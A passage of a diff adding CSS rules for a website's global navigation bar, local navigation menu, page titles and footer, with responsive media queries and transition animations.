+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
